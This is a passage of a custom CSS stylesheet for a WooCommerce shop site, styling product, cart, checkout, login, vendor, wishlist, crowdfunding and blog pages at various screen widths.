    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
    text-transform: uppercase;
    width: 96%;
}
.woocommerce div.product .summary.entry-summary .product_title {
    margin-top: 0px;
    font-size: 28px;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
border: 0;
    vertical-align: inherit;
    padding-top: 0px!important;
    padding-bottom: 10px;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations select {
    width: 396px;
    float: right;
    margin-right: 0px;
}
.quantity-wrap span {
	color: #fff;
	background-color: #444;
}
@media (max-width: 768px){
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
	min-height: 262px!important;
	margin-bottom: 0px!important;
}
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 15px!important;
}
.woocommerce-notices-wrapper a.button.wc-forward {
    white-space: pre;
    margin: auto 0;
    margin-left: 10px !important;
}
.product-single .woocommerce-message {
    margin-bottom: 10px !important;
}
.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
    margin-top: 0px;
}
	#cboxContent {
    background: #fff;
    background-color: #fff!important;
    width: 90%!important;
	height: 50vh!important;
    overflow: hidden;
    margin: 0 14px!important;
    padding: 4px!important;	
}
	#cboxLoadedContent {
    margin: 23px !important;
    box-shadow: 1px 1px 10px 0 #e9e9e9;
    border-radius: 3px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 3px;
    padding: 10px;
    width: 79%!important;
	height: 82%!important;

}
	.wcfm_popup_wrapper .wcfm_popup_input, .wcfm_popup_wrapper .wcfm_popup_label {
    width: 91%!important;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #3c5997;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
	}
	a.header-wcfm_catalog_enquiry-button {
    padding: 6px 20px;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 145px;
	margin-top: 10px;
}
	.p-pb {
		padding-bottom:0px;
	}
	.woocommerce .related.products {
    padding-top: 0px;
}
}

.woocommerce-variation-price ins .woocommerce-Price-amount.amount{
    font-size: 2em;
}
.woocommerce-variation-price del .woocommerce-Price-amount.amount{
    font-size: 1.0em;
}
/*====ATC btn rwd=====*/
@media (min-width: 768px){
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 0px;
    padding-right: 0px;
    width: 64%!important;
}
.header-product-menu-container .row .container .col-md-4 {
    width: 36%;
	padding-right: unset;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 396px;
	}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .out-of-stock {
	width: 396px;
	}	
	.right-wrap {
		position: relative;
    right: 30px;
	}
}
@media (max-width: 414px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 34.5%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 65%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 250px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 250px!important;
	}
		.right-wrap {
	position: relative;
	right: 142px;
	}
	.woocommerce div.product form.cart .variations select {
		width: 250px
	}
}
@media (max-width: 375px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 37%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 60%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 211px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 211px!important;
	}
	.right-wrap {
	position: relative;
	right: 115px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 211px
	}
}
@media (max-width: 320px){	
	a.header-scroll-to-product-detail {
    display: block;
    font-weight: bold;
    font-size: 16px!important;
    margin: 0px;
	padding: 11px 15px;
}
	.header-product-menu-container .row .container .col-md-8 {
    width: 44%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 55%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 156px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 156px!important;
	}
		.right-wrap {
	position: relative;
	right: 79px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 156px
	}
}
/*=====Product Page Guidline layout====*/
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(26% - 20px);
}
.view-grid .products.columns-4 li.product {
    margin: 0px 4px 30px 4px;
}
.opstore-sorting {
    background: #fff;
}

.product-featured h3 {
	color: #003d64!important;
}
.product-featured ul {
	list-style: revert;
}
.pre-order-text p{
	color: #003d64; 
	font-weight: normal; 
	font-size: medium;
}

/* Disabled by Benny */
/* .woocommerce .woocommerce-Price-amount.amount {
    color: #c73b38;
} */

/* Disabled by Benny */
/* .single-product .yith-wcwl-add-to-wishlist {
    display: none;
} */

@media (max-width: 1024px){
.quantity-wrap input[type="number"], .woocommerce div.product input[type="number"] {
    width: 40px;
    height: 40px;
    font-size: 14px;
	}
.navbar-collapse {
    margin: 0;}
}
.wcfmmp_sold_by_wrapper {
    width: 100%;
    display: block;
    font-size: 20px;
    color: #999999;
    font-weight: bold;
}
.wcfmmp_sold_by_wrapper a {
    display: inline-block!important;
    color: #3d3d3d!important;
    text-decoration: none!important;
    font-weight: bold;
}
.single-product .yith-wcwl-add-to-wishlist {
    padding-bottom: 0px;
}
a.wcfm_catalog_enquiry, a.wcfm_chat_now_button, a.wcfm_follow_me, span.add_enquiry {
    background: #3c5997!important;
    padding: 3px 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 0px;
    border: #f0f0f0 0px solid;
    border-bottom: 0px solid #fff!important;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    /* margin-top: 10px; */
    -webkit-box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 #fff;
    display: block;
    cursor: pointer;
    width: 122px;
    font-size: 14px;
}

/*=====Category page*=========*/
/* Disabled by Benny */
/* .yith-wcwl-add-to-wishlist {
    display: none;
} */

/* Disabled by Benny */
/* .wcfmmp_sold_by_wrapper {
    width: 100%;
    display: none;
} */
.search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
	margin-top: unset;
}
.elementor-post__card > .elementor-post__text > h3.elementor-post__title, h6.woocommerce-loop-product__title {
	height: 2.7em;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 {
	margin-bottom: 5px;
}
.opstore-sorting {
	padding: 20px 0px;
}
.opstore-sorting .woocommerce-result-count {
	margin-left: 0px
	margin-top: 13px;
    margin-right: 10px;
}
.product-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.product_list_widget span.woocs_price_code {
	position: relative;
    left: -0.5em;
}
.product_list_widget del {
	display: none;
}
.view-grid ul.products.columns-4 li.product {
	min-height: 300px;
}
.view-grid ul.products.columns-4 li.product figure .product-wrap {
	height: 200px;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: -13px;
}
.opstore-sorting select.orderby {
    font-size: 14px;
    color: #111111;
    min-height: 0;
    padding: 12px 40px 12px 10px;
    line-height: 1.3;
}
.woocommerce nav.woocommerce-pagination {
	padding-bottom: 25px;
}

@media (max-width:768px){
.opstore-sorting .woocommerce-result-count {
    color: #151514;
    font-size: 14px;
    margin-left: 0px;
    float: right;
    width: 200px;
    margin-top: 4px;
    margin-right: 2px;
}
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    min-height: 270px !important;
    margin: 0 3px!important;
}
	.view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
		height: auto!important;
	}
}
/*=======cart page=========*/
@media (min-width:768px ) {
.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 175px !important;
}
}
.woocommerce-cart table.cart img {
	max-width: 125px;
    min-width: 60px;
}
.item-details {
	width: 95%
}
.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
}
.woocommerce .cart .coupon .button {
	background-color: #444!important;
	color: #fff!important;
}
.woocommerce .cart .coupon .button:hover, .woocommerce .cart .coupon .button:focus{
	background-color: #444!important;
	color: #fff!important;
	opacity: .6;
}
@media (max-width:768px) {
.woocommerce-cart table.cart img {
	max-width: 65px;
    min-width: 30px;
}
	.item-details {
	width: 100%
}
	.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.woocommerce-notices-wrapper .woocommerce-message, .woocommerce-info {
	margin-top: 1em;
}
}
/*======checkout page=======*/
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:focus {
	opacity: .6;
}
.js-show-social-login {
	display: none;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	width: 100%;
}
/* @media (max-width: 767px) {	
	.woocommerce table.shop_table, .woocommerce table.shop_table tbody {
	display: table-header-group;
} */
@media (max-width: 767px) {	
	.woocommerce table.shop_table tbody {
	display: table-header-group;
}

.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table p.woocommerce-shipping-contents {
	margin-left:0px;
}	
}

/*========login page=========*/
.woocommerce-privacy-policy-text {
	display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}
.woocommerce .woocommerce-form-register .woocommerce-form-register__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}

#wcfm_membership_container input.wcfm_submit_button {
	color: #fff!important;
	border-bottom: #fff solid 0px !important;
}
.woocommerce form.register {
	padding-bottom: 4.5em !important;
}

div.become-promotor {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 2%;
}
div.become-promotor a {
	color: #fff!important;
}

div.wcfmmp_become_vendor_link {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 0%;
}
div.wcfmmp_become_vendor_link a {
	color: #fff!important;
}
/*======wishlist======*/
.wishlist-page-links {
	display:none;
}
.woocommerce table.wishlist_table tfoot tr td {
	display: none;
}
.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action .ask-an-estimate-button {
	display: none;
}
.woocommerce-info::before {
	color: #003d64;
}
@media (max-width: 418px) {
.woocommerce-page table.shop_table_responsive tr td::before {
	max-width: unset!important;
	}
}
/*=========vendor page=========*/
#wcfmmp-store {
    box-shadow: 0 0 4px 0 #ccc;
    height: auto!important;
    padding: 1em 136px;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg {
	background: #3c5997!important;
}
#wcfmmp-store #wcfm_store_header {
	min-height: 70px;
}
#wcfmmp-store .tab_area .tab_links li.active {
    border-top-color: #003d64!important;
}
#wcfmmp-store .tab_area .tab_links li.active a {
	color: #003d64!important;
}
#wcfmmp-store .woocommerce .woocommerce-ordering select {
    margin-right: 5px;
    min-height: 30px;
    padding: 5px 60px 5px 10px;
    width: fit-content;
}

#wcfmmp-store .product_area .products-wrapper ul li.product {
    padding: 0px;
    margin: 0px 4px 30px 4px;
    width: calc(25% - 8px);
}
#wcfmmp-store .left_sidebar {
	display: none;
}
#wcfmmp-store .right_side {
	width: 100%;
    padding: 2% 0% 0 0%;

}
#wcfmmp-store * {
    box-sizing: initial;
}

#wcfmmp-store ins {
	background-color: transparent!important;
}
	#wcfmmp-store div.store_info_parallal {
		display: none;
	}
@media (max-width: 768px) {
	#wcfmmp-store {
    padding: 10px 0px;
}
	.address .rgt {
		width:100%;
	}
	#wcfmmp-store .header_left {
		height: 100px;
	}
	#wcfmmp-store .address {
		width: 100%!important;
	}
	#wcfmmp-store h1.wcfm_store_title {
    color: #fff;
    width: 100%;
    position: relative;
    top: -60px;
}
	#wcfmmp-store .right_side {
	width: 90%;
    padding: 5% 5% 0 5%;
}

}

/*========WCFM=========*/
#wcfm-main-contentainer .wcfm_membership_thankyou_content_wrapper {
    overflow: hidden;
    width: 80%;
    vertical-align: top;
    background-color: #f2f2f2;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 0px;
    margin: 10px auto;
    padding: 25px;
    padding-bottom: 70px;
    text-align: center;
}
/*=======Tuesday page======*/
.comment-form-url {
    display: none;
}
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 50%;
}
.comment-form-author {
	padding-right: 1%;
}
p.comment-form-cookies-consent input {
    float: left;
    position: relative;
    top: 11px;
}
@media (max-width: 767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
}
.comment-form-author {
	padding-right: 0%;
}
}
/*=====RWD exclude plugin page====*/

@media (max-width: 481px) {
	woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    min-width: 70px;
    max-width: 70px;
    word-break: keep-all;
}
	p.woocommerce-shipping-destination{
		margin-left: 24vw;
    	font-size: 12px;
	}
	.woocommerce p.woocommerce-shipping-contents {
		margin-left: 24vw;
	}
	.woocommerce td.product-name .wc-item-meta dd, .woocommerce td.product-name dl.variation dd {
        margin: 3px;
    }
	dl.variation {
        margin-top: 10px;
        margin-left: 70px;
        font-size: 12px;
        background-color: #e9e9e9;
        padding: 5px 5px 5px 10px;
        border-radius: 6px;
    }
	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
        margin-bottom: 5px;
        font-size: 12px;
    }
}
	
@media (max-width: 767px) {
    .woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr, .woocommerce-wishlist table.shop_table.wishlist_table tr {
        border: 1px solid #e2e2e2;
        /* border-width: 1px 1px 0; */
        margin-bottom: 20px;
    }
	.woocommerce div.product #thumb-pager, .checkout-steps, .culture-block, .shop_table thead, table.shop_table a.cart-product, #quick-view .product .images, .widget_shopping_cart table td.figure, .modal.login h2 {
		display:table-header-group;
		margin-top: 10%;
	}
	.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
		font-size:16px!important;
		padding: 24px;
	}
	.points-rewards-event-date {
		width: 27%;
	}
	.woocommerce table.shop_table{
		margin-top:10px;
	}
	.woocommerce table.shop_table_responsive tr td.order-actions, .woocommerce-page table.shop_table_responsive tr td.order-actions {
    text-align: left!important;
		display: none;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{
		height:30px;
	}
	h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a {
		margin-top:10px;
	}
	.navbar-nav li ul.sub-menu,
	.navbar-nav li .mega-menu {
    	margin: 0;
    	padding: 0;
		width:200px;
    	background-color: transparent!important;
    	box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
	    
	}
	.opstore-mini-cart-title{
		width: 65%!important;
    }

	.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        margin-top: 50px;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
        min-width: 90px;
    }
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td {
        font-size: 14px;
        padding: 12px 10px;
        /* width: 60%; */
    }
	/* .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td {
		width: unset;
	} */
    .woocommerce .woocommerce-checkout-review-order td:last-child {
        width: 1%;
        white-space: nowrap;
    }

	/*第三＆第四分類*/
    #menu-item-29157, #menu-item-29158, #menu-item-29159, #menu-item-29160, #menu-item-29161, #menu-item-29162, #menu-item-29163, #menu-item-29165, #menu-item-29166, #menu-item-29170, #menu-item-29171, #menu-item-29172, #menu-item-29173, #menu-item-29174, #menu-item-29175, #menu-item-29182, #menu-item-29183, #menu-item-29184, #menu-item-29190, #menu-item-29191, #menu-item-29162, #menu-item-29168, #menu-item-29167, #menu-item-29179, #menu-item-29178, #menu-item-29177, #menu-item-29176, #menu-item-29180, #menu-item-29186, #menu-item-29188, #menu-item-29185, #menu-item-29187 {
        margin-left: 10px;
    }
    #menu-item-17189 {
        margin-left: 0px;
    }
        
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom:0px!important;
        padding: 5px;
	}
}
.woocommerce .woocommerce-checkout-review-order td.product-name .product-quantity {
    display: contents;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    margin-bottom: 2em;
	margin-top: 1.5vh;
}
.order-notes {
	background-color: #999;
	margin-top: 5px;
    margin-bottom: 1.5em;
    padding: 8px;
    border-radius: 7px;
    width: fit-content;
    color: #fff;
}
.woocommerce div.product{
	margin-top:10px
}
mark {
	color: #000!important;
	font-weight: bold;
}
ul.products li.product .icons {
    position: absolute;
    z-index: 2;
    bottom: 30px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    right: 8px;
    display: none!important;
}

@media (min-width: 767px){

    .woocommerce-cart table.shop_table .product-quantity {
        width:16%!important;
    }
    .woocommerce-cart table.shop_table .product-subtotal {
        width:10%!important;
    }
    .sticky-header header.shrinked {
        position: relative;
        top: 0;
    }
    .header-2 .nav.navbar-nav li.menu-item a:hover {
        color: #9b9b9b!important;
    }
}

table {
    border-collapse: collapse;
}

/*============blog-category page=============*/
section.blog-block {
	transform: none;
    margin-top: 30px!important;
}
.sidebar .widget_recent_comments ul li a {
	color: #2b2b2b;
}
div#meta-2.box.mb-30.widget.widget_meta {
	display: none;
}

/*============table RWD=============*/
@media only screen and (max-width: 992px) {
    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative;
        /* sort out borders */
    }
    table.responsive-table td:empty:before {
        content: "\00a0";
    }
    table.responsive-table th,
    table.responsive-table td {
        margin: 0;
        vertical-align: top;
    }
    table.responsive-table th {
        text-align: left;
    }
    table.responsive-table thead {
        display: block;
        float: left;
    }
    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0;
    }
    table.responsive-table thead tr th::before {
        content: "\00a0";
    }
    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow: none;
        /*white-space: nowrap;*/
    }
    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top;
    }
    table.responsive-table th {
        display: block;
        text-align: right;
    }
    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left;
		padding: 0 2px;
		margin-bottom: 10px
    }
    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px;
    }
    table.responsive-table thead {
        border: 0;
        border-right:none;
    }
}
/*=====WP Crowdfunding====*/

.wpneo-tabs p, .wpneo-campaign-single-left-info p {
	font-size: 15px;
	font-weight: normal;
	color: #2b2b2b;
}

.wpneo-tabs a, .wpneo-campaign-single-left-info a {
	color: #5b5b5b;
}

.wpneo-tabs a:hover, .wpneo-campaign-single-left-info a:hover {
	opacity:.8
}

div.wpneo-single-sidebar.ASA, div.wpneo-campaign-creator-info-wrapper {
	display: none;
}
div.overlay.until-date span.info-text {
    color: #fff!important;
}

.wpneo-tabs-menu li{
	padding: 20px;
}

div.wpneo-location-wrapper{
	display:none;
}
.tab-rewards-wrapper .overlay {
    background: #003d64cf;
	transition: opacity 300ms;
}
.wpneo-campaign-summary-inner h2.wpneo-campaign-title {
    margin-top: 0;
    font-size: 24px!important;
    line-height: 1.2em;
}

.funding-amount, .info-text, .wpneo-meta-name {
	color: #2b2b2b;
}
.wp-crowd-btn.wp-crowd-btn-primary{
	width: max-content; 
}
.wpneo-cancel-btn.wpneo-hidden{
	margin:0px;
	border: 0px;
	border-radius:3px
}
.wpneo-save-btn.wpneo-hidden {
	border-radius:3px
}
.wpneo-cancel-btn.wpneo-hidden:hover{
	color: #fff;
}

.wp-crowd-new-campaign {
	margin-top: 18px;
}

.wpneo-fields-action a.wp-crowd-btn-primary{
	color: #000;
}

div.wpneo-listing-img div.overlay{
	display:none;
}

code {
	background-color: #fff!important;
	color: #686C8B;
    margin-bottom: 5px;
    font-size: 18px;
}

input.wpneo-submit-campaign {
	width: max-content;
    border-radius: 3px;
    border: 0px;
}

a.wpneo-cancel-campaign :hover {
	color: #fff!important;
}

button.wpneo-edit-btn {
	border:0px;
}

.woocommerce #respond label {
	margin-top: 10px;
}

.comment-respond .comment-reply-title {
    padding-top: 30px;
    color: #2b2b2b;
}

	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	input.button_checkout {
		border: 0px;
	}
	

@media screen and (max-width: 767px) {
	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	
	input.button_checkout {
		max-width:145px;
		padding:10px;
		border: 0px;
	}
	
	.wpneo-campaign-summary-inner .wpneo-raised-bar {
    padding: 1px 0px 0px;
}
	.wpneo-campaign-summary .wpneo-raised-percent {
    border-top: none;
    padding: 5px 0px 0px;
}
	.btn.selectcampaign {
    background-color: #ffe100;
    border: 0px solid transparent;
    /* display: inline-block; */
    color: #000;
    border-radius: 5px;
}
	.opstore-sticky-cart {
    padding: 10px 0 5px 0;
    z-index: 100001;
    position: fixed;
    width: 100%;
    bottom: 0;
	background: #ffffff87;
	box-shadow: none;
	}
	
.wpneo-campaign-single-left-info, .wpneo-campaign-summary, .tab-campaign-story-left, .tab-campaign-story-right {
    width: 92%;
    padding: 4%;
}
	.wpneo-campaign-summary {
		padding-top: 0px!important;
	}
	.wpneo-campaign-single-left-info {
		padding-bottom: 0px!important;
	}
	
	.tab-campaign-story-left, .tab-campaign-story-right {
    width: 98%;
    padding: 1%;
}
	
	.wpneo-campaign-single-left-info {
		margin-bottom: 0px;
	
	}
	.tab-rewards-wrapper {
    padding: 5% 1%;
}
}

/*=====Crowdfunding for Woocommerce====*/

ul.cf-progress-ul {
	list-style: none;
	margin: 0px;
}
table.cf-progress-table {
	border: 0px solid #fff;
}
td.cf-progress-td-left {
	padding: 0px;
	width: 55%;
	border-right: 1px solid #C73B38;
	border-bottom: 0px solid #fff;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount {
	padding: 0px;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount bdi {
	color: #2b2b2b;
}
td.cf-progress-td-left div.cf-goal span.woocommerce-Price-amount.amount bdi{
	font-weight: normal;
	font-size: 12px;
}
td.cf-progress-td-right {
	padding: 0px 0px 0px 25px;
	border-right: 0px solid #fff;
	border-bottom: 0px solid #fff;
	font-size: 12px;
}

/*=======Affiliate======*/
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active {
    font-weight: 700;
    border-bottom: #ffe100 3px solid;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
    display: inline-block;
    padding: 5px 7px;
}

/*=======Blog design layout======*/
.wpbm-grid-template-3 .wpbm-category-list a {
    color: #003d64;
    font-family: 'Lato', sans-serif;
}
.wpbm-grid-template-3 .wpbm-link-button a, .wpbm-grid-template-3 .wpbm-link-button a:visited {
    color: #003d64;
}
.wpbm-grid-template-3 .wpbm-tag-list a {
    color: #003d64;
}
@media screen and (max-width: 767px) {
	.wpbm-slider-template-1 .wpbm-image:before {
	background: transparent;
}
	.owl-dots {
		display:block!important;
	}
	.wpbm-slider-template-1 .wpbm-title a {
    font-size: 24px!important;
    line-height: 1.3;
    font-weight: 400;
    font-family: 'Lato', sans-serif;
    color: #2b2b2b!important;
    text-transform: uppercase;
	}
	.wpbm-slider-template-1 .wpbm-content {
		display:none!important;
    color: #6b6b6b;
    font-size: 14px;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal;
    line-height: 1.3;
    margin: 10px 10px;
}
	.wpbm-slider-template-1 .wpbm-wrap-all {
    position: static;
    padding-top: 20px;
    background: #fff;
    border: 1px solid #e3e3e3;
}
	.wpbm-slider-template-1 .wpbm-tag-list a, .wpbm-slider-template-1 .wpbm-category-list a, .wpbm-slider-template-1 .wpbm-link-button a {
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #6b6b6b;
    border: 1px solid #6b6b6b;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	template-1 .wpbm-category-list a {
    padding: 5px;
    margin: 0 4px 4px;
}
	.wpbm-slider-template-1 .wpbm-share-wrap a {
		display:none!important;
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #6b6b6b;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #6b6b6b;
    display: inline-block;
    margin-bottom: 2px;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	.wpbm-slider-template-1 .wpbm-link-button {
    margin-bottom: 0px!important;
}
	
}



/* Benny Added */
.products.footer-top{
    display: flex;
    justify-content: center;
}
.footer{
    padding: 0 0 25px 0;
}

.woocommerce .woocommerce-breadcrumb a.last {
    color:#000
}
.woocommerce .woocommerce-breadcrumb {
    padding: 5px 0;
}

.wpss_social_share_buttons {
    margin-left: unset;
    margin-right: unset;
}

p iframe{
    width: 100%;
    /* height: 100%; */
}

.apsl-login-networks{
    margin-top:2em;
    /* display: none; */
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background: #ffe100!important;
    color: #000!important;
}


button.woocommerce-form-login__submit,
button.woocommerce-form-register__submit {
    padding-left: 2em!important;
    padding-right: 2em!important;
}

.wishlist-count.wishlist-rounded:empty,
.count.rounded-crcl:empty{
    display:none;
}

table.shop_table_responsive tr td[data-title]::before {
    margin-bottom: 1px;
}

#menu-main-menu .menu-item > a{
    width:fit-content;
}


.tab-rewards-wrapper .overlay:before, 
.tab-rewards-wrapper .banner-overlay:before {
    content: none;
    
}

.woocommerce-checkout.processing .blockUI.blockOverlay {
    z-index: 3000;
    /* background-color: #a9a9a9!important; */
    position: fixed!important;
    display: block!important;
    height: 100vh;
    width: 100vw;
}

ul.wpneo-tabs-menu{
    display: flex;
    overflow-x: auto;
    white-space: nowrap;
}
ul.wpneo-tabs-menu li{
    display:inline;
}

.woocommerce-tabs {
    margin-top: 50px;
}

ul.tabs.wc-tabs {
    display: flex;
    overflow: scroll hidden!important;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;

    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
    z-index: 10000;
}
ul.tabs.wc-tabs::-webkit-scrollbar {
    display: none;
}

#tab-title-additional_information {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 0px solid #d3ced2;
}
.tabs.wc-tabs {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    clear: both;
    display: table;
    width: 100%;
    padding: 15px 50px 0;
}

.tabs.wc-tabs li.active {
    border-bottom: 3px solid #003d64!important;
    color: #003d64!important;
}
/* .tabs.wc-tabs li.active {
    border-bottom: 3px solid #1adc68;
} */
ul.tabs.wc-tabs li {
    display: inline;
}


.tabs.wc-tabs li {
    float: left;
    line-height: 1;
    padding: 18px 15px!important;
    position: relative;
    background: white!important;
    color: #000!important;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal!important;
}

.tabs.wc-tabs li a {
    padding: 0px!important;
    font-weight: normal!important;
}

@media (max-width: 768px) {
    /* li.woocommerce-order-overview__total{
        padding-left:2em!important;
    } */

    .woocommerce-notices-wrapper .woocommerce-message{
        display: flex;
        flex-direction: row-reverse;
    }
    
